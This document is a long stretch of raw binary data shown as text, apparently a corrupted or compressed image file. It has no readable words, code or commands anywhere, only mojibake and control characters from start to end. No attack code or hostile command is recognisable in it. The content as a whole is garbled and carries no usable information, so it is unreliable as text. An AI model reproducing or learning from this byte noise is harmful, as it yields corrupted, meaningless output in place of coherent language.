d��,��7.� �$g�7Y����A5\�x�CD�p��^r��,W<�	���pqG6�@�uRA>��S�� ��8D����$EDQ�������b:K"y�ҩ.��Kԧ��M���EO?Ŷ�QA��RI�PCTUA@����_�V�f��ZQ�Y,Q�>P��&03l�E/��K^�����0�Z׺HӮv��\�04s���0#@Az0
��4���^0$���\s@o5���Y�,��$���Cs>6�"��0�t�P��Pd���!@�=�Yг���G��(0@�HhD��� !�h�Y�Қ6��i���F5G`-u��Z�1"[X��>x�<8+ %TVU�9��'膊(@A�Ő�C�3y�E�*s�r �2d�@:�8YR���0�%`au�� +�ԃ�@@mzCP�,X�C`�)�}����@� ��dPg�H�� �x	��8?�H�S�Z��T��ʞ��ެzB�$�F1fR����D��J��W��pp�V6P$kpX��5�a,����r�|�4uIio��ł�)A	�	^�0�
x�&��8Wc@�/Fa��!`jC��.MՍ^�5��8� 8F2"� C�x��
�&al�"˞ �T@!UpA��2�|�d�+���6��uG~N`4���C@,�ִ�]菩��I�D �c#[ٴf�8`3�d�0������ t��R��$\�g8d`A�ؘ\.w�K2���%��4I�wX	���AO!�%��:�"#�cb�'t�Dt'�=DQ��7ɉ^)p�#	��F�'*�< �$�o}]R���
��zU�h��x�|5��S�>��/~�����,$ea�@j��g9!Zf9�� Rx�-n��\��-
��n.��<�6�RL� ����4I����p�;��4�I�m`���P�r�R���8Avx����G4@��
4A*���X���	0���<�9O�'��G��t�u@��`�)�A����TGݱizd��G���ҩ�"0{�Adf�Z#�$+�KdBn�p"zԂ��o�8Ғdk�� �� 7��h���/�D�+��
��+G�4�繌�.Y0\���u���쮩́��w���Az��4D܊B��
���R�������&ֻ������'�����_A%)�U��B'p�A��f!K*��l�ѱ�4-ւ�[�2e�~+6�R��o��^P]��1NA����
�H��5EUa]��p�P5N���L�kY9\�F��.�B�֫3�Ux�	L|h�Lv(���QD�|��EL`F3�)6���'�j�_!���AKK�+^�hH[��U�,@TY^hZl��(Df��P-3p���3Q|a��B�����-�e,�ZU����B�4�Y�-��Z������Őf���
���O�wLaq�iJ�<�r�,hv��n{7w����+)�(����H8��^�4�y&����Sջ���g��Y~|]� ?ƔYA,�?)P>�spO�I�P5�q"�aa�p�,�,�R5%rvq ��-�d�!.�AS,GS5�.�$�a�b�1*�'(G+c?G�0��0UUJ7C�c�a1!� X� Ug �uV�~`
�
؁LtZP�f�l�Va�y�qE -�2#��v��3�f4hx�FF�w�>rX��h�h�� �05�5i�x^SY�e)�HY�0 + 3��j�dII K�j�[�[� \�8vPP���0-� �gZ�d�{|C|�plv��  |��A	Pm}��@�Vm��'�wM�#]��4~�n�^��<f�(�3<�B)�<�Eoӓ�Co�%���_��o�+h@+�D>8P�+�#?Ef^�6��"��q�?Y�q b�E`-�"r6drscE��ё�1"$!2ed1�
ST
�*�����tw1C*�t[0CKw��e�:P
� ^u�`V2\�`�Dۑb�2b�Vggs��Aj�ƕ�2
_�Cc w�w?��}��7?2x� �Vx�ux�Y[�H�6|[�p6\��4V�
7
OI7�@z�g����W|�u��fm����Z��c��W�Y�K:0$W  `l�`���8�@	�$ �#*�(�����E]X L��m�����u�d�&n�^�3)��(�������<��_�g_�Xo�*�BOq��38�o�>n�>7P�P�ӏ�HƲ�bp0�q��,����!�[�@.�1'�1f%�@4FS�rصc�2Gfd�DH0�у1V0M�TH�qr6)�=0±х -P\��V(fL�[ؔ�	��l�2.Pa�g3G �Bk�
RhL��Ph}U 5l2Ec4H�u{P2z�7��hr9�xtx���fY����x@C0 :��uZ(��C9����G$�i�F�^r�F �9X5|��|��%�`��U����A!0z1m@�@pN�0է�� "��m��x0q�t��c�r��^��(R )�c(��~#�N����u���_&�o1*��*$ `7�=PT1�f �hp�ҞTa��	\����,��K�q�q	
ro��s�)�dJ&cL�4��b.��/-7zt�t�Q(�d�RL�u��-PG�7Z��q�:jDZ�uy���a�N�f�$ES)I;sKPF���|E
�!v�F[�&" _�D�pC�
y�h���uI!������� y�FJ�p6� ��`�(cfe@$D2"�j����]���y��J!\÷{��j��|�h��s&��o��@m�N��N"D�L �P���#�%�:T�DU;���E<���9��r(��;�R~�)����x_��N@O��*��_�Y�)`��Y?�BV��OQ��\���q\�N���,���8K0�lA!g�P�J�d7֑��5F%�F�'�qB3I�/I�"j�=�T-�bs�R+8�@�Fz@�#��<څ>: (s�P�"3P7E�fh�ys�>��	b�<�0#P�3=�\
�?�CK�a��0@��EG��Xu�4w	w�!|Y"�i�v�"�pi��Hw�
�7a�gF�x0�J��ڨ��%�ڶ�x��ȧ�:&����Xk��8N��{����6�.�3 ����{�;�T  �[�]�m�����;�_���(�ҍ䈝ݩ��z����_���8`?��h,��>��X�`\���5 �qK���eqp�
/�-�"��1�.��c�.2��;�*��F%���r�RS�tU6U.
�����q1��"��"���>ZL��Eޑy�<�G����g<���"�r#�����\z��A: �,,D� ��w2<�C@s�X7�H�!f���Wk!�C,���� ��`�Z��v�T\�U"�Fň*|�V��8|�z�eN��>�gL�>�/�Ӌ0�8]�ٛu��;�8`���M��M�RȾC������x���)�l��GOҚ=�f���*m�O:���>M��	�\NQ�����i���?N��d�Qg��`-[�t�����RA�ё�{��2������1š3I��A��S����+��u����U,�E��H� �7n	$��fSɲq�V�!E�ו|eF{w���C3�m�W\
�2 }����~�X��Xt�4d 	�V�!=|��эT9@��
��D�Qe �~�J�w���*�K�Di�Ӛ����9ѵ��P��wl<����� �X�k� E��b0(\V3]��J��Բ#!���(�<�w�,�N �<��!֯�_�����=h}�=����RJ��8A�OqT�+�3��	�3,Z��Z1�Pq�ʮ\q�
�Ep�؛�gA:@M���r�*A��3�.D��,c�ܓ��0�!�sa�"Ze��%�-64R�C��Zː��=� f�����#蜲Q�203��wh�y��yX�vǤ��3�]�E#}����l���M5LGs4�P�Í���FY���40��Kt�- $�88��ҙ�%����t�UZ'�T��W���ǵ(�]�. `��D���X��Kž�:{�� ��*^���~�Wn��^�_ѩ���_�9=,1�Г֥Bɬ���oD~u=pH��b Sn���
9���,0�?�b>�?#� R�L���Zٕ�$�4�/$tA/#:�D�`�B;P�	s w����7�@���<e%��NHJCI���ԑ����
��ni��!�1�bG�0�[ĕd��q�7����Q
w�>������D��I�7���M�X�4X�Y�8�!B������ A �? �O��)��X����Ԗ�Uܘt��� |����Ê�:E}�EmK!p�0���U������PB�ګ㵫���>N�en��n�xN���e����.��=^O@.��sP�{����z�sM�W����a*0Y>΋Q����Q����L		�	ww=#���w#��%�����%# ��w�`��w	;�;?	?;���	������	.�!++9-:A|}��������

��MMeBBIPP3O��..U1�G'NG13.'H"�"�<��A�� lؐp��>��pʘ)=��ñ�G�}�4���(Q2����!bʤ�OM<x���I,�?+Tة3P4L��!�S:,X�C�U�vB`�S��P�X²`Q�P�S-\�#u�V;+�@���Z ,T�����/����#LW��A�BL�ĒJ�N*�#`.QD�.@n�mf��3uN��C��֫�1���׭/�.mF��:<���q�����\x� ��̝G��zs8� ��];�6@���Ać��K������;qo^D"�Xb��}�L0�K� �Y���l`�K!�Pa��P� �@���(I"����$�������	)%B����P
+8�bK���r��$��,�x�h0�VB�B��1͔TR��p����d �8P��D9O����s�	G,�P�x��B"@P�A�� Q�@z$�CMa(�}�(H|H�@�&��Ҥ,��ԒL�4N8�P��d�N8!�R�����dAU]��V��4�XXP��W\���TTiBkU��Tkie�_/`��U�!4�(h�emJYW P@#l�	J\pFi����R�6�l��[l��v[q��aF���&\q7(r�YW�u�aG]��e�v�i'^x�WC}�g^y���6|��}(�g�}Ԡ//1�
2/Q � �P�N ��J�#-�ب�!���H�����(>�t"��H�`(� �`��rG�<��
��t/3b0����
x�1��T����\�ͣMx��6�PFB@Qf/(���� 9G���	��`gB}4�A��y"���:�$��W:�R)KA�S�2!06�dPe	jP��ACR��� t�Zv�\���bE6Ye�Je,[Y� |�cv�%Ѿ����.��bH�}W\�!�fT�� ��x�F
�9M�u�ԋ^f��k\���A7���� ��\�+��n@���9���	ư�8�a�َ�S��'d��{�����>�9J�2�8�?N�Ol� �Z���3 9�g=��v�!%�C1���"G��DR�D�FĢF$�o��(�R�����*�V�R�h��\ "C�HF����� ː�&�]����6�Q��qPH: �v`@M�؀6p�� G@���a��d!�@jɹ^du�2�E��-��xԣ�ׁ!t %�]�z� ���&�^6C���T�k������*۫ ����o�D(Ǫ����x�*�B�W��`�/+�BA"s���{X`�^�.* �j�Io��y�F5�i�m�5� ��R�Wi��8�9�������{a�h���P	C��?�c2��c�qB[���@5(‎E��@�Yj��,ao���YH�D��>�!���h�/�FF�((�Ү������k�p���hc�E*�(�F���I���� ~�%'�7kx�Ё�U��/�c�J��*���<�V��V�C�	���dK�ʒ ���/�YC�a2(�1�� �*zp�rO)` ΥA5�y+��x��	vC��D�$�{�Bk�?;D@VTA�W��=�}�
�|�Y��+���\�]���X�BA@Q0����d�̷�b��3  A�@QӴ��:��Ć6��-(�ؼ�6�9XJ���0ǥ-�!L�C�K�;�!����==5�4����G6��� �:Ag=s����"�@1A6����-�Dy�!d�����i�@�K�4!"o$�V�
]��!�fC(��TZ�@ ��ϕ�d)KY�~�B6���q$n���L�&ɝ �T%��:	D���m��t:���"Y�0�;�c���
 	I`�̖�$%��t�Y�j6����T5i�����J"�s�'d�Y�`��m�,f�g��P-c-�/v ������Z!�
��Ala�������Ҍ #́�F�N �-����`������|qp6���SX�:��8�qq����> 4������+�� �C������Ie�|�cs�/��tf�9��A�jg�U�^���hHD��jD�#�]B�w��UQ����h�U!��`@�w40��D��-���IZ6pM��8$]�px2q�s��iɽ1��	��U�`	��ǩukK�)P���e[���6u���k��[[c��}f�`0 �D3Se���;lc+���F��P?��3\#� �>�b|�܊	���]������K��?�z"��>�ďƠ�	����R����
�ڄ�G� �Ƣ|�E_#���8��<P!u��SB�b��/�B
c6�4UCJ>�1�0s1d5 T�!� !HUB�DG4 +�d�Qt35`e�rE[f!�E@CCE�EeviD
FhFQ�WC5\�F�066�~�
�W��B��6��=����:�X�I}�7�8�5�#:Pxr(9 Ji������xl҇��J��y��Kn �#(��[��'Q��[��z��:}pk��k�$|'�)1�l��������Lϔ�.�v^W�P�'з?ŢN�eO��?|�}�U�g��>�7>�2�fF`��X@�+�8�#��+�9 �p�X/!�p��Q
X/�/D/�a�р-�b�!r#2%@S�6����4�B��DI��T9K0AG b3�F7p�35#3e>#4P�ERF�`�F���F�VWgW#W*���c5�Tj#H��Wxef�"� �p�x�v� �����Ӏ%l(xn8�5��D&����&���g91y��\[t�K!�(�(��z��[1�r	���6%�\�2�5l�3]�����3 �.�RmX�N�ĘTA7�^}a,�>�,�hl�+0�a �|�"�69�o��~g�`�2�	�0� �a�a؍�7A�a����
��A��	��+�R�(c/E12�c4t15e2�1��1����Y�!X2p����5 3K�D�a39 �>sE�tr��
�@GH�fi�gE5j�f)	�  ���5t�
gw4 �!���@H\�,+0�ҙ�a�Уh�p�H�~�I�i���p(�:��Z�D���J�0Zy�$9����&��_PKxr�e��%h�f)(2�[�Gq9�V�֐k�@�s�M1�l)��E�U)��EՆ^努	>��=��O�,u���cN��}�����ʧO�m���\��
�v@��Q�H�
xq�0�Q����)��ɡ)�,�щc���QS�1>d'����!DH֝9g�F��x�KD�/xT5�2c X�3r��E0�� $f�F��w�	XhFg4��f\�= a	@j#v62f{&�^������Й�S*e ���d�'�i�x�3&�0: �vi��J�eJ���l�&.�����Z_�d����wr`jN*kRʖ�e�,�zP�(�U)��2�\�&]d�X�g;4@}:.m�����~�Y<6��6���"O���VO�2,�(~�7%`-@�P�.��`T �y0 �� ]p�Y/UB�aڨ/�Q��0ݸ�޸��J0�BC�rxc�����D!�1�I�:�#H�DHdT+CD
�d5St"3�i�QD3=s ̺�P�Ee5fG�FH�6� a�{F)µ)		]�$32X v���K_C
���$JB��Hx�e��E����k��e 
x�i�;&��8q�Y:�����uh����[yJ1�Jn�N��n��Öh�����1(Rjz�#�-�z���PJ��� -�]- ]:���	�C��� gNszM�'�m�8��P�d(LO�y�W�|�	,vQ���/�-��m�f�¼�\	��P\w�aFpR����č��$�Q�A�B/�K�!����Bq cC�Sc5��Ï�j��	2:����I���+�dIĹ �+c3p0t6��2 :(�63!ϺE^���П�$�pD���[�u�p	% �I�e$�uv� yU�q�4JR�lQ8�"�$` ��w'�7�� �;xMp��;�$��I3��[&�{X�Jk���@��S1���������G�<���	�\��-!]��]��UM�¯�°p���I�;,�����)$�+l��,�-\-�)! ��@�lPפM��`��	��| �I�/���I� �aE���A�YB�,���q#=rӎ󨸬�*�8��h��!XYK�I}p`�%S2VtD)�K�6��EWe3�3��U[�DP$�P�y�H2i�g�k��k�1�u��rd�ye��E��FC
UWf]�$+0���0�$z�F�%� i�xQ9&3��Jq�xfx8J�}H9�����<j:n�_��,L��Q��(�ͪ�Ͷ�xI���5M��l:+]�:Q�Ԇ�^��N�u�T|�n������\_��y������m�ͯA���<�v��Y.5?��z����/I�A+�Q�T|����aO�A��b1cα07���Q�@�c-�>��6'D�A������H�T�aTF�L�d<�R�� 0S�3<��PW��!���j}�h��i���̒�@	 ��Ox�!��r5��#="P�ɢ��3���9-���t%׻��0x߀8�k�����JI�B0�g~��p�̧ԇ<j\�_)�D�,L��|b:h)۽5ۿ�ͷ=�Ȥ�(��Ӕ)��l�")���8.��~)�߲?��wʌ�^��_t��"`jP�q�x�  �0@����r��P 7 I0�c�.���ל�A��bA�A}�Q-V��B	c.��.$�*'1��������1*�8�$���!�+c2�(��
 NP��,�S�3\U���3;謭�ȴ �� �B�E��g�L#2"5A^�X��WXhv �W{U4�d�#GrN>�Ѕ-9�x0 @�]�lh�+JI@�OPU��\�x�9��x�uZ{X��7�D�[J�r������{��,����V�!�I��G-Љ�)��y���gu�?^ኌ�N�bnm��>����o`Q�*���`�>a|i�`���#�޷�z0�g ���b&��%Ĝ	Ƿ�RR�1� �*�bsrӡ�3%�������'3�4gD=Ձ�!T��G`p�6 �E����tE�tp�U�2A���3;�U[$�O744nV}v���5_������+ai�5���I2� W��W�p nt��g�:,�W�*ذ ��w���˔oIBIIUO1�'�OB�I..U.����1���''""'���H�n�2SS2c�22������Sc�c�c~}{}��������������|0�444x��9+v� ##b�! ! ���v��yr ha�v�Է�J��P����DvP@a!�+^ ��As�!0Z���!;;"УR�
�=�c���r�9C�)F�ܸ!��<�
�*�����jf�ԮB�޸��)ԧQϪ�Z�*����!W�w�.}�߿8�� ��`�@��	 !�  ,    ��  �������������Scc�S�����S2�"H""G�1�U3M~|~��B3.w�w	���	=w.�=�	��ƶ��	�������ѷ!�!//x:eA
���}}~��������������������$��$F�'3V��F�dtzxbC��hĠы^�|�C�-T�5�D�� \��9�͛k؀��̚�9sZaÄ�ТC�̔�2� �䩠m�@鰀�ׯ`��ճ��ٳh����lY�o�ǎ}�G.Y�b�¥��߿z���p����񃗱�>�?v�u��4��t���+��_/^ yl�z�^ͺ5"G� Ŗ	��L�<x@�iS('���0��E(�\�j%Kǋwf��e�z[��+F�X3`�l�&-��o���-(נl�g@����w�_������;�8`�~�@B$1�U�0���T$�E�(_T�Dmt�H�HJ\�4�?�A#���K%�tl� �4SO;��D��:�T��K/F ,�A=��EtV[s��X[v�Wai�U��uŅZ^{y�曄&Wb�xU�\i:�X+��ѧe||�h�������y�\b��ڣ�FJH$�UbIm���P'� �p������ 	�3�0�-��K2�QC�4Dak1���Pp@���g�5׼0�:���8Pv�>�9������?�8��O $U� ���E'� Go {�%�{�[l�/�8#T�h��1��M
�@�N?��SOJ.Y��/�!V�@oT��[�,��jqؚdʉg`n���4��r�k���a���Xe�fvh��!薭����`J��ӌ�&�%c�P&���І�"J�' �P�*�\����s�̠���13^y�Ns���筗^z�D�3�'�w�Dw�|Z�7@�&8-����->ݞC�<�#��,:�@>ႇq���:Ԁ�����'�����49BT,��L�H#���$�<%\��Mf<�0^,�� Y��Ƀ����e����]jƜ&\h֬~�g��sbt��(d��i�Тy�Fї�[_yE����/�jL� 0q�KQJ����2ĩM����)\��`�Q@t��@Gw@a.��+��V���z�V��o�9�s�C�=�� ߈О!:󱀳�#r��sق�9�9~�A�HD|	���6�:T2��GL$����#\ɿ\�"*�=pI�V#�-�FL��J *�G=�#/�< p y�C�`0�`�P ���=��%�Ly�S�l�=�o��K�)��' &�Q�|�X�a? �2��.�@��}o�va�ḨQJ��%��
�Ƃ�:B�L��d Z
R@��Ue�m�(3raD
�j@O:u���`��<�����3��Лѣ��kBh� �7W��lފ��S��գ���"	�@Q	�UO�HCz�Ql�`��B���y�$%�ް�D����dB���F0�6<)ɦ��X�4I,��0&��t {&�Y��g��)f}�!���ė󵯓�T�]t��%�ljT�����i����.���=x%�ie��7I�( ���K$Ӂ��;�	����zr���C�զ}r�n��U-� 9�؝[�MXP�b��,�`ys�
&����oEܧ=1��bIlV�-�*�?�m�
d�s0H#�h�fP�/l �d��60�4�!_$-�JQ��� `Mz
�
6�\�wx��Sb�1?�`z��S��<�E�Hj`0��@�*(�*�0�E�]b�����մ�0S��䷘�i-�����]�E4��_gUU�tEl)S )�`��(�	��(��@r p�Kdb��8��	�'8�)b��'��␀��Y-�-�,QWv�Ei)�]��<E(�;�<Owf�� T0��R X���<'�`�m۰ �"��QĖq���ɂAM`	�.O\���u�uy��N�kI�XG_�4��o	x�<�t�v���\$ߋ�wy���S^HV �-�����#�L
��T��홒e��0ZϒU�iX�c5�]�rkGX,|Z�:�j�r��r=̊�@����l�1�`�� 6�q"@���6N��w�#+���l�3�
�Js8.���܁.K���@�0�0����PCw���2#oH�yd�Z9�ǝ{V�l�Y[B+��ѳk�0�8�� .� P�9񉰀:?t�I3w�~a�3ͬqA�"h��E}���r���^�%��w�p���ю�v��s=�&�@�z���{����]*Ob��!t�����3
{	L�\ٶC�U���L����iֲeQ�f�����L���+\�2C%&L��v�#�c"@�:8`p�����@�j"~XH$s�K�Ԇ@QqJ��.���q�{��6[�;�͸�.���8�͜xs�<Sb4L�
��
��sZ��WtY�7���ܠ0\ �\��X �6-�u:0B���Ձ�pb �mW"q�,�,�#�jvW0/"#�uk�w�gw8���/�HRQǖl��:�A Oe2��a�2c"ax�U��6zT%3�gK��z� &Kc'��V����lQ{G3(?�yq� ) �o�����p��c?�o?Fpt�|�Wd�LϧX��	 
�e�r
�}5P�q�e�%gB̰j`Nj�B�R~����+h&,jPCr�sY�Y �ht��x����G[E@.pD�h�eN��8-�u��M��uRv�!��5��F!R;��y�/�� ���:X�u$���_0�  yЃǆ 0C ��[�TZ�%J>H�aYuJ��m��m��>��mx�%�U� jaW�%&&�p���b�C(Z�I`҆��{�`c8fcp�}ȇ{H��qXJv��d�	%
� ,�/�*: I��q#�! g���1�pGdD̠+��[1�Z)���x�t�9��H���s�Z��t/�h���`*l9  R��u�q� �Y�U:q/�5g�F��F�K`;��t��.x��	� v �i/�R�	�@TS`��x����mRՏ��yV�W��&��F�T�a�z ���&ze}�V��n~�?>(��1���We��c$�c,�p���͉�wX @ƒ��5GV5S A�.�R�74MT�*Ppr�q�:� �lA0 dv�B�(Z�`��,(M�F��aNE@;`YPh�V�L0[ �CE�gʠ*`_y����P`P�t�U$��`�kY��i�bv`6�f]h�S�� hP��G�����;Ș��H��H븎QCT�� �x�IP� - `�.. ]�bH�2զ��%�Tz��a��b
>��2��>�)m����K��?,@j��!���o'�|:�o��|�Y �
|�j����.ٝ�	��X6y��(!I�B���F�,�-`*D�Ԁ�f���� !tC�1���_���g�7�G�����zgD7��dD�뙖�my�T$�逢'
� r�3.1`�/�S�Z�	#8�;�*Gq��`�N��B�$�	Ej+p�ÎP�P�x�*���F���: rOE2�2u�\EJc*>�3���M�V�wW��X�4�J�4B-��VrUv�4�f 
������c�:��g����Ǩ���X3Q ��J���aCeT��h؀��@r-���x+wL�����Q~�@� h[9�|�Z���A�g�ؠEЫ�*�>'��Z��Mg��*��z�&J��:针��|F��oTR��*�/?�wQ�����M���昒�y��R��툯���R�����9��@�	y��0�e\jK��U��V>ٚjH���>�4a�Đ�w&�0n�`c�b�(��b��V��%��&�#��7���V�@ �j���c׻�3��5k�ҝ��)�N@
R6'#�,׀ؐD��-�d�(p�����x��9Щ�rO`~�wNq���������7[�s�ȫ�6�����^�3��"� �(9t{���P�0��1 Y��`s
 ���FV�j�RqTO�Cl�����Rvp�0��N��KJTK��Qj���O,I�J��lBPeP���	m�hm^ZU�>NzvU��o"������2�n�`>��\z(����å��(V�%=����W��;X�����g���0��*��	���!R&e�1�.p^n3�G����t�Kf�:Nw0W`XPr�,:P�'gB[K�L�E�ZYIhE�rj�yV� ���x��WV��$9Rw���)�± BE]�p
y	Y_���hD/$�j�=[#P��)Đ����1Hʸv�L�K�Q܃��90�уT0��I�q@�A mpa\y{�m��i
��y���&�ď��an��j�zw��bi�ǵ�%�tzZeK����Xzc���/�ow�����G�ة!2i��A��X��=`���G����d�b�r)�����D�*3�3�DgD�~�'gy�Nus kЕi;[V��o��7��Ū�@\P��l��<ͯ� -,�c�d�����	0R?KRr�/��0��H���v`�E��� +��w��Թ��>�ě[��T��� UFY0� ����_:mPH>fLa�K��[ѵ;n���=�i���M�KAc {<����06V`M��Ӄ��.�)�ӊ��֛���;�dN�d҄�B�.� vp��jڀ��pg����`@�!`Z�X���t˭� �,��C�N�"D�%�xv�|�605@�t-Znc�ÕY�l|����P��9
�����/���q�uv��nG;!G��횎�y��������M̹��S�ڬ=��Q�O���
�= �U� 0��ŵ��U�Ͱ
ǩT�9V�z���s��͏�ǱB�?YB}�%u��Z�'Ֆ`P�ނ ��}X���M���)^
�> ,B[�!l9���������T}H{�x����0�h%W�ܠ,С��xf���~cN87OVy����Zt�\!���å(��-�l\��i�!܌�3~]��� !B�rT'U.�j�{��l�����]�Oܹ�\��M�RI�N�G� 0 0PU�
�и����`�q��>��c�jL	��v3uA?�J�[��Q���D����W��,r:�辗���-ɑ��7�F�3��WqK�AS,2Y/�z���1�hQ���Ԭ���>�̲���AD�A[����7;��נUY�:���g�ҋ��,e�� �Ѻ9����b 
.��|
�­���P�^"q4>�������,ņ����������x`�V��4宭�S��-U�[�=]m�m�Lz��-> ��������=��(����`A��]2�w�w��Ѳ �M9��1��ޜB&�@�ә�5o� K ���ܓ�����C_�
7S}b`�v��F�,βD�f��YmÔ. DED;�E�Y;YY*�*�V66Y��E	3!::B�
~��������}}��~������~MIIUOU11'�1U�''Hn2m>[>���^[�	= � v�v���vy���y�y���x�x�9r��g�A�, �т��x"�Ða� a��|���C�dI�z@�D9��K�$[�4�ҥɛ8s�ܙs��=/WΌ)3dP�����)�UHS%U�ǩJ?BQ.�j�I�9�K�,� &�Mk��X&( ���x�p�V�_�{��p�"��@��q�#�1���aF�2(�a@�V���"ĊB����;��Ѐ"��hi�EG̿�i�b�!�C�X~'"D-*�E͎";vX��"�$+*j@�PdНP:^��ܠ�/U����O�U.\�v����' "�L2U� �@ ~)���tӍ7^$A�������y���=�x�>�T�Oy�A��OB�0 D���CCt��G�ԓHT�P/1)��2�TӒ<U���;=	�H*I�N�J!Q5�SMTUI��a�eJ(P���_|���X~��[v�@WYp��'_�� �`�E���m �Klp��M�ABd��G5�A��m�Y`�w@G��6�!���(��[q���p����.�� t�0r���pHv�Hbw��p�Edщ�� �(��R߹��r/��w}(0L1�����4FM5�`���L8�9p����!;�hO���
�����	#,�� q�9C��PF0�HC�BR�]���L5�9�ISj�%O>��Ng�9�Lb�TJ2��LI�
�P���d������¢����dZVx��V�\�أ�)8Xa��m)l��	�I6�Mt��t����u����#Ȇ�W���z�Y 
Ⱦ�"�奕�	L7����y�y7�h`����zPh �<�b�/���-��ˮ����J���P�D �/ �hh@���k���D�Ά,"��#,O���O*^�G�B��'4?���� 9L� ({�Ȃ� ���&1SIΖԤ��K6���b"A+)mL3�K�2�����LIS� �&"�INf�`�2Ѐ4�e�&(�	 -(�b(E�m4,ˣ��6� &n���6ũ�������Ry�#^0�X�:k�U��*9�*�zn3
h���j�zh�,"�
��Nwv��|G[6����&��;�����ƣ��N>�KW�\�.�����������f�.PƁT�~e�z��F80�rp�+8�;8 �q};�
��xPHBf4�`*D! kf^0�$d`0�&� � �MI�R"���ln�K;���TA�AI(C���.���P��D��BRE$S[J��
�PU=�Z���䅠oT�PC1t�>\�S1n�rBO��	.��`��l�*� �t�P ;j���@�ؠ�6!�i�ls�3R.=l�����ea����Q	���	����:��f9�k� Pa.H�b��l-��.࡫?BP�	��< =�a�_��IH�	Ѐ-i�0�rD'zX`%�K_zL��L�?�̬�`"B��"4h��&Ҷ�@�D�9#�9�YΣ��gG1�7(���	$.�HCx��!���`8 �B@� <�.�%�q�Q�moc����Do�LVq��(@���$��;X'��t�8+��* �MNs5�\͠6"UOz,�_c�:EPC&���ԩ�u�I��>p-Hbo�YN���Aҫ�k/0L�JzX���E�� ͠y���J�l��_ګ�,�q�w�㖹tX.+��9 f0�,�c�Fd� ���#�H���G��M8q�f���nV%#���@c�iũM��Y�,�U�����6���f���`d-P�Ap�b�=�y��,���P�1p8B�"#�$K����0� (�ҩP�f`��dg� �k`����7���(P�f��U�r�	�Z����R�k&\kЁ����8���	+,ƚafg����a ��Z�4�܈�7�A���8�+ 41+�A���`Ҡ��4���G�T1���� �I�囔��Wv�δ�4.����3h��ٞ%�Ko�f�ⲥ��T�G�Br��S@�P�!����̃H�"��p�ct�F7�=X��)'����YYK�8�G�ap)00�ڔz��AA]�����
���rq�H�]�ڒ��w�����Pu�C����b�>�{a��]R÷��q�`bb@�)^q5d�mpo�>��� ��7f7-�=XxK,~�w���o#� ����Pjb�4Ȉ53���'\K4{ �����MP��\��j�3oV�褊�T�7���I2y�D�򏓷	`��`>��{_�D4L�dh�� օ�db��aϠX�(^��˥G�zi颕8н����FcjZ˂,e4�w;�v�-yTV �����k)�:x-�
6I��gw��w��I�CV*�w��~�I��zP@j=s�mm y\ y[��� �D>�V0r>;�c��2�X��X�e?��tz��7�2�� Q��%�w{�w@K��&=C�|�%4M�A,�N5�$[U5�� �U[pvf�}
P@�t1��}��}�7��s�A)G���7���	��u�g��5�r�@ݒ�r �u��^gd����7Ee+D�uD�j��S�� �`���:�6�*��l����!Pav���a�<+�w.m��f�BI�I��'��PAW�y �y�5&>�sc�� ��c�81� #�z�uLVh�ǔL#�;���#P���Mnxq�pLq���{�{d�q8f�ASc|Ǘj�Y�G[� i�f��j"g�4 � 7���oЈ:s��H�s��s�����%S�,w�h;+�S��!;�RױV��UuQG���*vp�(�8#���"+����j�"��A�A�ڢ-h�vPeH6P�:�U!H���U�����CI�r�}�w�� �A��I'&J� �S0:y� �>�2FvPc�!"b"��y=z��K��
{�:�	�z����2�N�Z\�Y)N䔑8ÑGR�rH%-A�[6���fV�$�]
��|zF�%xp�pP�r8���\����G�K0�e��q �FF\7w���S�1+��Eڑ�V@/�8.USd�j���+#p+�!F�pT���R��i�Qu�v
V$z-5��
V	�աC�]u�H�hV��w!Ƃ��w��lu�:0�B𣄗,�8��x�	n�y��#� C"��7fKJ�"�ل ��xL�6?czJ�'P��z {@�D��3xh��i�t��k�{㤜nئw� �MV6��I���|ޥ���7{(5d�OH'"G�
�O�}=����6�whG�)e�`�v��.�,5��j��8�����ٱY-U�.啞���FeP���៰!u�@݂��2l����H{��{�v%J��c��E<���;4ژd�.�íeՍ'�4�Ipx�)G���Sp�;�J@x 	��n��W�p>$R�	oQ���I��w�����2�w#ɨF�{��WV�������b&������[���f�Drd ����R=���׃�� BY]�	p0)�7D7N �G� C{
� �� �qD����=�1;�sN�_�)G�>@�>볜��1Fͱ��ZFD�n-V���G�q [�
�1 �:`;E���R 
��@�Au3��E`��P�F��:) U*�	�:l�Pa��
{�w,ح)�l�ڂ�aw��?z�9J��:�� ����HH5�y�j�1�C�o�L�S�-02�PI�5�DhZM��f�5'�Y����{i���O�9gY��(�i _a5Vt�#Oev��{E
�]K�=��� N�Q�Q]�H��p�M{���,)C�Qմ��SKJF$�P�A�u�)�y7p��	���$�zpk���kP�bD+$-`i�RA���j�6�R��C`h 	� `���$�-$Zw�k'J�
�kٟ��FZui�&�x�6�� ֘ �l��*'���/��V����������1H81�p��Ä(�N�"+��y��� ��)!�2ǔ�Q�i��׋��%��@o�N�+AڴY����M�\��h�+	�5rw�H� GǨP���6{����s���O���@i)�{)�B�L{��C)�h��7 =�Q���	P7|E�)x�Dyà�h������+�t�	z�h뉸�-4E��*��+�j�`�;��U�@:�cY��I�k#J��)�`�"j
h;\�;V|a�Z���x��;�����l%Jou�n`Q��x�!�
K�گ�3"���x�+ ��1B6��oa�1`Ñd_�?2{5HRԡ�pN�iA���Ȝ�pQc��� ���վl��S�%4�<R@��'�}oЃ�f),7p�)c����7�so�)�r�;;��J�~})��̋�^;����Y�h]ϐ70h�HF�h�X��V��iwñ�u�����W�@�ÓM+L�	L�:�J̌���N�)@д���~���Vlw�ZV�c��
���r} ְ��J�Q*��08Ư���?-zB��D�,P���o�U`2�Q�Ǆ�`8�eb��ep*��|�s�3�y�kB~`�g§�k[i0��|"7Epr�k�&�9Pvb��5 yv=��h�{D���i�H��c�K =K�9� qS��V)�5޿ӥĎs����f�'`�>G�����S����r��Xy�,�i�QGFJR�-�S�|�;l�J	Y H���k�۬$�k]���	}۶�kY@
